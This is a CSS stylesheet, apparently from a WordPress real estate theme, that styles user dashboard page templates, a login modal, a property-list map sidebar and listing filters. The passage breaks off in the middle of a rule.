.page-template-user_dashboard_zverbal_search_result #colophon,
.dash_no_header.page-template-user_dashboard_zpre_search_result .header_wrapper,
.page-template-user_dashboard_zpre_search_result #colophon,
.dash_no_header.page-template-user_dashboard_zads_search_result .header_wrapper,
.page-template-user_dashboard_zads_search_result #colophon,
.dash_no_header.page-template-user_dashboard_zmarket_search_result .header_wrapper,
.page-template-user_dashboard_zmarket_search_result #colophon,
.dash_no_header.page-template-user_dashboard_floor .header_wrapper,
.page-template-user_dashboard_floor #colophon,
.dash_no_header.page-template-user_dashboard_invoices .header_wrapper,
.page-template-user_dashboard_invoices #colophon,
.dash_no_header.page-template-user_dashboard_searches .header_wrapper,
.page-template-user_dashboard_searches #colophon,
.dash_no_header.page-template-user_dashboard_favorite .header_wrapper,
.page-template-user_dashboard_favorite #colophon,
.dash_no_header.page-template-user_dashboard_add .header_wrapper,
.page-template-user_dashboard_add #colophon,
.dash_no_header.page-template-user_dashboard .header_wrapper,
.page-template-user_dashboard #colophon,
.dash_no_header.page-template-user_dashboard_profile .header_wrapper,
.page-template-user_dashboard_profile #colophon,
.dash_no_header.page-template-user_dashboard_map .header_wrapper,
.page-template-user_dashboard_map #colophon,
.dash_no_header.page-template-user_dashboard_map_verbal .header_wrapper,
.page-template-user_dashboard_map_verbal #colophon,
.dash_no_header.page-template-user_dashboard_map_verbal_search .header_wrapper,
.page-template-user_dashboard_map_verbal_search #colophon,
.dash_no_header.page-template-user_dashboard_map_caseout .header_wrapper,
.page-template-user_dashboard_map_caseout #colophon,
.dash_no_header.page-template-user_dashboard_map_caseout_search .header_wrapper,
.page-template-user_dashboard_map_caseout_search #colophon,
.dash_no_header.page-template-user_dashboard_map_add .header_wrapper,
.page-template-user_dashboard_map_add #colophon,
.dash_no_header.page-template-user_dashboard_print .header_wrapper,
.page-template-user_dashboard_print #colophon,
.dash_no_header.page-template-user_dashboard_report .header_wrapper,
.page-template-user_dashboard_report #colophon,
.page-template-user_dashboard_zvaluation #colophon,
.page-template-user_dashboard_zvaluation_add #colophon,
.page-template-user_dashboard_zcasein #colophon,
.page-template-user_dashboard_zcasein_add #colophon,
.page-template-user_dashboard_zcaseout_search_result #colophon,
.page-template-user_dashboard_zcasein_search_result #colophon,
.page-template-user_dashboard_zcaseout #colophon,
.page-template-user_dashboard_zcaseout_add #colophon,
.page-template-user_dashboard_zverbal #colophon,
.page-template-user_dashboard_zverbal_add #colophon,
.page-template-user_dashboard_zpre #colophon,
.page-template-user_dashboard_zpre_add #colophon,
.page-template-user_dashboard_zads #colophon,
.page-template-user_dashboard_zads_add #colophon,
.page-template-user_dashboard_zmarket #colophon,
.page-template-user_dashboard_zmarket_add #colophon,
.page-template-user_dashboard_settings #colophon{
    display: none;
}

.dash_no_header.page-template-user_dashboard_showing.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_inbox.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_add_agent.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_agent_list.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_search_result.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zvaluation_search_result.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zverbal_search_result.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zpre_search_result.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zads_search_result.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zmarket_search_result.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_floor.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_invoices.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_searches.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_favorite.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_add.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_profile.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_map.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_map_verbal.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_map_verbal_search.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_map_caseout.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_map_caseout_search.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_map_add.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_print.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_report.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zvaluation.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zvaluation_add.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zcasein.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zcasein_add.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zcaseout_search_result.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zcasein_search_result.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zcaseout.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zcaseout_add.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zverbal.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zverbal_add.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zpre.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zpre_add.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zads.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zads_add.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zmarket.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_zmarket_add.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_settings.admin-bar.has_top_bar .header_media {
    padding-top: 32px;
}

.page-template-user_dashboard_showing .header_media,
.page-template-user_dashboard_inbox .header_media,
.page-template-user_dashboard_add_agent .header_media,
.page-template-user_dashboard_agent_list .header_media,
.page-template-user_dashboard_search_result .header_media,
.page-template-user_dashboard_zvaluation_search_result .header_media,
.page-template-user_dashboard_zverbal_search_result .header_media,
.page-template-user_dashboard_zpre_search_result .header_media,
.page-template-user_dashboard_zads_search_result .header_media,
.page-template-user_dashboard_zmarket_search_result .header_media,
.page-template-user_dashboard_floor .header_media,
.page-template-user_dashboard_invoices .header_media,
.page-template-user_dashboard_searches .header_media,
.page-template-user_dashboard_favorite .header_media,
.page-template-user_dashboard_add .header_media,
.page-template-user_dashboard .header_media,
.page-template-user_dashboard_profile .header_media,
.page-template-user_dashboard_map .header_media,
.page-template-user_dashboard_map_verbal .header_media,
.page-template-user_dashboard_map_verbal_search .header_media,
.page-template-user_dashboard_map_caseout .header_media,
.page-template-user_dashboard_map_caseout_search .header_media,
.page-template-user_dashboard_print .header_media,
.page-template-user_dashboard_map_add .header_media,
.page-template-user_dashboard_report .header_media,
.page-template-user_dashboard_zvaluation .header_media,
.page-template-user_dashboard_zvaluation_add .header_media,
.page-template-user_dashboard_zcasein .header_media,
.page-template-user_dashboard_zcasein_add .header_media,
.page-template-user_dashboard_zcaseout_search_result .header_media,
.page-template-user_dashboard_zcasein_search_result .header_media,
.page-template-user_dashboard_zcaseout .header_media,
.page-template-user_dashboard_zcaseout_add .header_media,
.page-template-user_dashboard_zverbal .header_media,
.page-template-user_dashboard_zverbal_add .header_media,
.page-template-user_dashboard_zpre .header_media,
.page-template-user_dashboard_zpre_add .header_media,
.page-template-user_dashboard_zads .header_media,
.page-template-user_dashboard_zads_add .header_media,
.page-template-user_dashboard_zmarket .header_media,
.page-template-user_dashboard_zmarket_add .header_media,
.page-template-user_dashboard_settings .header_media {
    min-height: 0px;
    display: none;
}

.page-template-user_dashboard_showing .master_header,
.page-template-user_dashboard_inbox .master_header,
.page-template-user_dashboard_add_agent .master_header,
.page-template-user_dashboard_agent_list .master_header,
.dash_no_header.page-template-user_dashboard_search_result .master_header,
.dash_no_header.page-template-user_dashboard_zvaluation_search_result .master_header,
.dash_no_header.page-template-user_dashboard_zverbal_search_result .master_header,
.dash_no_header.page-template-user_dashboard_zpre_search_result .master_header,
.dash_no_header.page-template-user_dashboard_zads_search_result .master_header,
.dash_no_header.page-template-user_dashboard_zmarket_search_result .master_header,
.dash_no_header.page-template-user_dashboard_floor .master_header,
.dash_no_header.page-template-user_dashboard_invoices .master_header,
.dash_no_header.page-template-user_dashboard_searches .master_header,
.dash_no_header.page-template-user_dashboard_favorite .master_header,
.dash_no_header.page-template-user_dashboard_add .master_header,
.dash_no_header.page-template-user_dashboard .master_header,
.dash_no_header.page-template-user_dashboard_profile .master_header,
.dash_no_header.page-template-user_dashboard_map .master_header,
.dash_no_header.page-template-user_dashboard_map_verbal .master_header,
.dash_no_header.page-template-user_dashboard_map_verbal_search .master_header,
.dash_no_header.page-template-user_dashboard_map_caseout .master_header,
.dash_no_header.page-template-user_dashboard_map_caseout_search .master_header,
.dash_no_header.page-template-user_dashboard_map_add .master_header,
.dash_no_header.page-template-user_dashboard_print .master_header,
.dash_no_header.page-template-user_dashboard_report .master_header,
.dash_no_header.page-template-user_dashboard_zvaluation .master_header,
.dash_no_header.page-template-user_dashboard_zvaluation_add .master_header,
.dash_no_header.page-template-user_dashboard_zcasein .master_header,
.dash_no_header.page-template-user_dashboard_zcasein_add .master_header,
.dash_no_header.page-template-user_dashboard_zcaseout_search_result .master_header,
.dash_no_header.page-template-user_dashboard_zcasein_search_result .master_header,
.dash_no_header.page-template-user_dashboard_zcaseout .master_header,
.dash_no_header.page-template-user_dashboard_zcaseout_add .master_header,
.dash_no_header.page-template-user_dashboard_zverbal .master_header,
.dash_no_header.page-template-user_dashboard_zverbal_add .master_header,
.dash_no_header.page-template-user_dashboard_zpre .master_header,
.dash_no_header.page-template-user_dashboard_zpre_add .master_header,
.dash_no_header.page-template-user_dashboard_zads .master_header,
.dash_no_header.page-template-user_dashboard_zads_add .master_header,
.dash_no_header.page-template-user_dashboard_zmarket .master_header,
.dash_no_header.page-template-user_dashboard_zmarket_add .master_header,
.dash_no_header.page-template-user_dashboard_settings .master_header{
    border-bottom: 0px solid #f0f0f0;
}


.page-template-user_dashboard_showing .content_wrapper,
.page-template-user_dashboard_inbox .content_wrapper,
.page-template-user_dashboard_add_agent .content_wrapper,
.page-template-user_dashboard_agent_list .content_wrapper,
.page-template-user_dashboard_search_result .content_wrapper,
.page-template-user_dashboard_zvaluation_search_result .content_wrapper,
.page-template-user_dashboard_zverbal_search_result .content_wrapper,
.page-template-user_dashboard_zpre_search_result .content_wrapper,
.page-template-user_dashboard_zads_search_result .content_wrapper,
.page-template-user_dashboard_zmarket_search_result .content_wrapper,
.page-template-user_dashboard_floor .content_wrapper,
.page-template-user_dashboard_invoices .content_wrapper,
.page-template-user_dashboard_searches .content_wrapper,
.page-template-user_dashboard_favorite .content_wrapper,
.page-template-user_dashboard_add .content_wrapper,
.page-template-user_dashboard .content_wrapper,
.page-template-user_dashboard_profile .content_wrapper,
.page-template-user_dashboard_map .content_wrapper,
.page-template-user_dashboard_map_verbal .content_wrapper,
.page-template-user_dashboard_map_verbal_search .content_wrapper,
.page-template-user_dashboard_map_caseout .content_wrapper,
.page-template-user_dashboard_map_caseout_search .content_wrapper,
.page-template-user_dashboard_map_add .content_wrapper,
.page-template-user_dashboard_print .content_wrapper,
.page-template-user_dashboard_report .content_wrapper,
.page-template-user_dashboard_zvaluation .content_wrapper,
.page-template-user_dashboard_zvaluation_add .content_wrapper,
.page-template-user_dashboard_zcasein .content_wrapper,
.page-template-user_dashboard_zcasein_add .content_wrapper,
.page-template-user_dashboard_zcaseout_search_result .content_wrapper,
.page-template-user_dashboard_zcasein_search_result .content_wrapper,
.page-template-user_dashboard_zcaseout .content_wrapper,
.page-template-user_dashboard_zcaseout_add .content_wrapper,
.page-template-user_dashboard_zverbal .content_wrapper,
.page-template-user_dashboard_zverbal_add .content_wrapper,
.page-template-user_dashboard_zpre .content_wrapper,
.page-template-user_dashboard_zpre_add .content_wrapper,
.page-template-user_dashboard_zads .content_wrapper,
.page-template-user_dashboard_zads_add .content_wrapper,
.page-template-user_dashboard_zmarket .content_wrapper,
.page-template-user_dashboard_zmarket_add .content_wrapper,
.page-template-user_dashboard_settings .content_wrapper{ 
    width: 100%;
    max-width: 100%;
    padding: 0px 0px 0px 0px !important;
}

.page-template-user_dashboard_showing .header_wrapper.header_type4,
.page-template-user_dashboard_inbox .header_wrapper.header_type4,
.page-template-user_dashboard_add_agent .header_wrapper.header_type4,
.page-template-user_dashboard_agent_list .header_wrapper.header_type4,
.page-template-user_dashboard_search_result .header_wrapper.header_type4,
.page-template-user_dashboard_zvaluation_search_result .header_wrapper.header_type4,
.page-template-user_dashboard_zverbal_search_result .header_wrapper.header_type4,
.page-template-user_dashboard_zpre_search_result .header_wrapper.header_type4,
.page-template-user_dashboard_zads_search_result .header_wrapper.header_type4,
.page-template-user_dashboard_zmarket_search_result .header_wrapper.header_type4,
.page-template-user_dashboard_floor .header_wrapper.header_type4,
.page-template-user_dashboard_invoices .header_wrapper.header_type4,
.page-template-user_dashboard_searches .header_wrapper.header_type4,
.page-template-user_dashboard_favorite .header_wrapper.header_type4,
.page-template-user_dashboard_add .header_wrapper.header_type4,
.page-template-user_dashboard .header_wrapper.header_type4,
.page-template-user_dashboard_profile .header_wrapper.header_type4,
.page-template-user_dashboard_map .header_wrapper.header_type4,
.page-template-user_dashboard_map_verbal .header_wrapper.header_type4,
.page-template-user_dashboard_map_verbal_search .header_wrapper.header_type4,
.page-template-user_dashboard_map_caseout .header_wrapper.header_type4,
.page-template-user_dashboard_map_caseout_search .header_wrapper.header_type4,
.page-template-user_dashboard_map_add .header_wrapper.header_type4,
.page-template-user_dashboard_print .header_wrapper.header_type4,
.page-template-user_dashboard_report .header_wrapper.header_type4,
.page-template-user_dashboard_zvaluation .header_wrapper.header_type4,
.page-template-user_dashboard_zvaluation_add .header_wrapper.header_type4,
.page-template-user_dashboard_zcasein .header_wrapper.header_type4,
.page-template-user_dashboard_zcasein_add .header_wrapper.header_type4,
.page-template-user_dashboard_zcaseout_search_result .header_wrapper.header_type4,
.page-template-user_dashboard_zcasein_search_result .header_wrapper.header_type4,
.page-template-user_dashboard_zcaseout .header_wrapper.header_type4,
.page-template-user_dashboard_zcaseout_add .header_wrapper.header_type4,
.page-template-user_dashboard_zverbal .header_wrapper.header_type4,
.page-template-user_dashboard_zverbal_add .header_wrapper.header_type4,
.page-template-user_dashboard_zpre .header_wrapper.header_type4,
.page-template-user_dashboard_zpre_add .header_wrapper.header_type4,
.page-template-user_dashboard_zads .header_wrapper.header_type4,
.page-template-user_dashboard_zads_add .header_wrapper.header_type4,
.page-template-user_dashboard_zmarket .header_wrapper.header_type4,
.page-template-user_dashboard_zmarket_add .header_wrapper.header_type4,
.page-template-user_dashboard_settings .header_wrapper.header_type4{
    display:none;
}

.admin-bar .has_header_type2 .col-md-3.user_menu_wrapper,
.admin-bar .has_header_type2 .dashboard-margin{
    top: 208px;
}

.has_header_type2 .col-md-3.user_menu_wrapper,
.has_header_type2 .dashboard-margin{
    top: 176px;
}
.page-template-user_dashboard_add_agent select,
.page-template-user_dashboard_profile select,
.page-template-user_dashboard_map select,
.page-template-user_dashboard_map_verbal select,
.page-template-user_dashboard_map_verbal_search select,
.page-template-user_dashboard_map_caseout select,
.page-template-user_dashboard_map_caseout_search select,
.page-template-user_dashboard_map_add select,
.page-template-user_dashboard_print select,
.page-template-user_dashboard_report select,
.page-template-user_dashboard_add #embed_video_type,
.page-template-user_dashboard_add #prop_category_submit,
.page-template-user_dashboard_add #property_country,
.page-template-user_dashboard_add select,
.page-template-front_property_submit select{
    height: 40px;
    background-color: #fff;
}


.page-template-user_dashboard_showing .container,
.page-template-user_dashboard_inbox .container,
.page-template-user_dashboard_add_agent .container,
.page-template-user_dashboard_agent_list .container,
.page-template-user_dashboard_search_result .container,
.page-template-user_dashboard_zvaluation_search_result .container,
.page-template-user_dashboard_zverbal_search_result .container,
.page-template-user_dashboard_floor .container,
.page-template-user_dashboard_invoices .container,
.page-template-user_dashboard_searches .container
.page-template-user_dashboard_favorite .container,
.page-template-user_dashboard_add .container,
.page-template-user_dashboard .container,
.page-template-user_dashboard_map .container,
.page-template-user_dashboard_map_verbal .container,
.page-template-user_dashboard_map_verbal_search .container,
.page-template-user_dashboard_map_caseout .container,
.page-template-user_dashboard_map_caseout_search .container,
.page-template-user_dashboard_map_add .container,
.page-template-user_dashboard_print .container,
.page-template-user_dashboard_report .container,
.page-template-user_dashboard_profile .container,
.page-template-user_dashboard_settings .container {
    margin-bottom: 0px!important;
}

.user_dashboard select {
    font-size: 13px;
}
.full_form-nob {
    font-size: 13px;
}


.dashboard_package_row{
    background-color: #263238; 
    margin-bottom: 15px;
    float: left;
    min-height:0px;    
}

.row_user_dashboard .breadcrumb_container {
    padding-right: 0px;
    background-color: #fff;
    padding-left: 60px;
    margin-bottom: 0px;
}

.row_user_dashboard .breadcrumb {
    margin-top: 19px;
    margin-bottom: 19px;
}

.has_top_bar .row.row_user_dashboard {
    margin-left: 0px;
    margin-right: 0px;
    background-color: #fff;
    margin-top: 81px;
    overflow: hidden;
}

.dash_no_header.has_top_bar .row.row_user_dashboard {
   margin-top: 40px;
}


.row.row_user_dashboard{
    margin-left: 0px;
    margin-right: 0px;
    background-color: #fff;
    overflow: hidden;
}

.admin-bar .dashboard-margin {
    top: 32px;
}

.dashboard-margin {
    padding-left: 220px;
    background-color: #f0f2f3;
    padding-right: 0px;
    width: 100%;
    z-index: 9;
    float: left;
    position: relative;
    height: 100%;
    min-height: 1090px;
    padding-bottom: 100px;
}

.dashboard-margin .entry-title{
    padding-left: 60px;
    margin: 13px 0px 13px 0px;
}

.admin-bar.has_top_bar .has_header_type1 .dashboard-margin{    
    top: 50px;
}

.has_top_bar .has_header_type1 .dashboard-margin{
    top: 50px;
}

.admin-bar .has_header_type1 .dashboard-margin{
    top: 90px;
}

.has_header_type1 .dashboard-margin {
    top: 90px;
}

.has_header_type1 .col-md-3.user_menu_wrapper{
    padding-top: 70px;
    top: 45px;
}

.page-template-user_dashboard_showing .top_bar,
.page-template-user_dashboard_inbox .top_bar,
.page-template-user_dashboard_add_agent .top_bar,
.page-template-user_dashboard_agent_list .top_bar,
.page-template-user_dashboard_search_result .top_bar,
.page-template-user_dashboard_zvaluation_search_result .top_bar,
.page-template-user_dashboard_zverbal_search_result .top_bar,
.page-template-user_dashboard_floor .top_bar,
.page-template-user_dashboard_invoices .top_bar,
.page-template-user_dashboard_searches .top_bar,
.page-template-user_dashboard_favorite .top_bar,
.page-template-user_dashboard_add .top_bar,
.page-template-user_dashboard .top_bar,
.page-template-user_dashboard_profile .top_bar {
    padding: 9px 15px 0px 15px;
    width: 100%;
}

.page-template-user_dashboard_showing .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_inbox .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_add_agent .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_agent_list .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_search_result .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_zvaluation_search_result .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_zverbal_search_result .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_floor .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_invoices .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_searches .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_favorite .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_add .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_profile .has_header_type4 .top_bar_wrapper{
    padding-right: 0px;
}

.page-template-user_dashboard_showing .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_inbox .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_add_agent .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_agent_list .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_search_result .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_zvaluation_search_result .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_zverbal_search_result .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_floor .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_invoices .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_searches .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_favorite .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_add .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_profile .container.main_wrapper.has_header_type4.contentheader_left {
    padding-left: 0px;
}

.page-template-user_dashboard_showing .has_header_type4 .content_wrapper,
.page-template-user_dashboard_inbox .has_header_type4 .content_wrapper,
.page-template-user_dashboard_add_agent .has_header_type4 .content_wrapper,
.page-template-user_dashboard_agent_list .has_header_type4 .content_wrapper,
.page-template-user_dashboard_profile .has_header_type4 .content_wrapper,
.page-template-user_dashboard_floor .has_header_type4 .content_wrapper,
.page-template-user_dashboard_invoices .has_header_type4 .content_wrapper,
.page-template-user_dashboard_searches .has_header_type4 .content_wrapper,
.page-template-user_dashboard_favorite .has_header_type4 .content_wrapper,
.page-template-user_dashboard_add .has_header_type4 .content_wrapper,
.page-template-user_dashboard .has_header_type4 .content_wrapper,
.page-template-user_dashboard_profile .has_header_type4 .content_wrapper {
        max-width: 100%;
}

.add-estate.profile-page.profile-onprofile.row{
    border-top: 1px solid #f0f0f0;
    padding-top:25px;
}



.pack_description_row  .add-estate.profile-page.profile-onprofile.row{
    border-top: 1px solid #384850;
    float:left;
    width:100%;
}

.page-template-user_dashboard_add .wpresidence_success,
.page-template-user_dashboard_floor .wpresidence_success{
    background-color: #1CA8DD;
}

.dash_no_header.page-template-user_dashboard_showing.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_inbox.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_add_agent.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_agent_list.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_search_result.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_zvaluation_search_result.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_zverbal_search_result.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_floor.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_invoices.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_searches.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_favorite.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_add.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_profile.admin-bar.has_top_bar .master_header_sticky {
    top: 32px;
}





.dashboard-margin input[type=text], 
.dashboard-margin  input[type=password], 
.dashboard-margin input[type=email], 
.dashboard-margin  input[type=url], 
.dashboard-margin  input[type=number], 
.dashboard-margin  .comment-form #submit,
.dashboard-margin  .wpresidence_button{
    border-radius: 0px;
    color:#000;
    height: 40px;
}


.wp-editor-container textarea.wp-editor-area,
.dashboard-margin textarea {
    border-radius: 0px;
    color:#9ca9af;
    height: auto;   
}

.user_details_row,
.change_pass{
    color: #263238;
    font-size: 16px;
    line-height: 1.6em;
    font-weight: 600;
}
.dash_no_header.page-template-user_dashboard_showing.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_inbox .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_add_agent .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_agent_list .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_search_result .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zvaluation_search_result .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zverbal_search_result .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_floor .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_invoices .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_searches .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_favorite .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_add .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_profile .top_bar_wrapper {
    position: fixed;
    top: 0px;
}


.col-md-12.top_dahsboard_wrapper,
.col-md-12.row_dasboard-prop-listing{
    padding-right: 60px;
    padding-left: 60px;
    max-width: 100%;
}

.property_wrapper_dash{
    max-width: 1120px;
}

.col-md-9.user_dashboard {
    padding-right: 60px;
    padding-left: 60px;
}

.featurescol label {
    width: auto!important;
}

.featurescol checkbox,
.featurescol label {
    display: inline;
}

.page-template-user_dashboard_add label.checklabel {
    width: auto;
}
.col-md-3.user_dashboard {
    padding-right: 60px;
    padding-left: 15px;
}
.user_dashboard_box {
    background-color: #fff;
    padding: 14px 13px 14px 13px;
    margin-bottom: 30px;
}
.user_dashboard_box .submit-price {
    font-size: 13px;
    line-height: 22px;
    border-bottom: 0px solid transparent;
    color: #8593a9;
}


.col-md-9.dashboard-margin .pagination {
    padding-left: 60px;
}

.dashboard-margin .wpresidence_button.view_public_profile{
    color: #fff;
    margin-right: 13px;
}

.pack_description_row.add-estate.profile-page.profile-onprofile.row {
    border-top: 1px solid #384850;
    padding-top: 30px;
    margin-bottom: 0px;
}

.package_label {
    font-size: 14px;
    margin-top: 14px;
    font-weight: 600;
    position: absolute;
    bottom: 10px;
    top: auto;
}


/*=Modal
---------------------------------------------------*/

.navbar-fixed-top, 
.navbar-fixed-bottom{
    z-index:102;
}


/* =Ajax Login
----------------------------------------------- */
#loginmodal .modal-dialog{
    width:290px;
}

#loginmodal h4{
    font-size:14px;
}

#loginmodal .login-links{
    font-size:13px;
}

#loginmodal .modal-body {
    position: relative;
    padding: 10px 20px 6px 20px;
}

#loginmodal #reveal_login{
    margin-top: 0px;
    margin-bottom: 13px;
}

/* =Property List
----------------------------------------------- */

#google_map_prop_list_sidebar{
    position: fixed;
    right: 0;
    bottom: 0;
    width: 50%;
    top: 130px;
    overflow-y: scroll;
    background: #fff;
    padding: 0px;
    overflow-x: hidden;
    z-index:0;
}

#google_map_prop_list_wrapper.half_no_top_bar ,
#google_map_prop_list_sidebar.half_no_top_bar {
    top:91px;
}


.has_header_type5 #google_map_prop_list_wrapper.half_no_top_bar ,
.has_header_type5 #google_map_prop_list_sidebar.half_no_top_bar {
    top:160px;
}



.pagination_ajax,
.pagination{
    float:left;
    width:100%;
}
.pagination.c.pagination_ajax{
    padding-left:15px;
}

#google_map_prop_list_sidebar .pagination{
    width: 100%;
    float: left;
    margin-left: 30px;
}

#google_map_prop_list_sidebar .pagination_ajax_search{
    margin-left: 15px!important;
}

.no_results{
    margin-left: 15px;
    width: 100%;
    margin-bottom: 30px;
    float: left;
}

#listing_ajax_container_agent_tax,
#listing_ajax_container,
#listing_ajax_container_agent{
    margin: 0px -15px;
}

#listing_ajax_container_agent.estate_developer,
#listing_ajax_container_agent.estate_agency{
      margin: 0px;
}


.nothing{
    padding-left: 15px;
}

#google_map_prop_list_sidebar #listing_ajax_container_agent,
#google_map_prop_list_sidebar #listing_ajax_container{
    min-width:100%
}

#google_map_prop_list_sidebar #listing_ajax_container {
    max-width: 840px;
    margin: 0px;
    padding: 15px;
}

#google_map_prop_list_sidebar .no_results {
    margin-left: 15px;
}


#google_map_prop_list_sidebar .half_map_filters_wrapper{
    width:100%;
}
.search_wrapper{
    position:relative;
}
#google_map_prop_list_sidebar .order_filter_single{
    margin-left: 0px;
    float: right;
    position: absolute;
    right: 29px;
    bottom: -78px;
    background-color: #f9f9f9;
}

#google_map_prop_list_sidebar .order_filter_single .filter_menu{
    margin-left:auto;
    left: auto;
    right: 0px;
}

.half_results{
    font-size: 21px;
    font-weight: bold;
    margin-top: 2px!important;
    margin-bottom: 18px!important;
}

#google_map_prop_list_sidebar .no_results_title {
    margin-left: 15px;
}

.page-template-advanced_search_results #listing_ajax_container {
    min-height: 300px;
}

.page-template-user_dashboard_searches #listing_ajax_container {
    clear: both;
    margin:0px;
}

#content_container{
    
}

.adv_listing_filters_head,
.listing_filters_head,
.listing_filters{
    border-top:0px solid #f0f0f0;
    border-bottom: 0px solid #f0f0f0;
    height: auto;
    margin: 0px;
    margin-bottom: 0px;
    float: left;
    width: auto;
    position: absolute;
    top: 0px;
    right: 15px;
}
.cus_sort_opt{
      margin: 0px !important;
    height: 30px !important;
    border: 1px solid #ccc !important;
}
.cus_sort_opt .filter_menu_trigger{    margin-top: 0px !important;}
.listing_filter_select.cus_sort_opt .caret_filter{
      top: 13px !important;
}
.listing_filter_select{
    float: left;
    height: 42px;
    margin: 8px 0px 9px 0px;
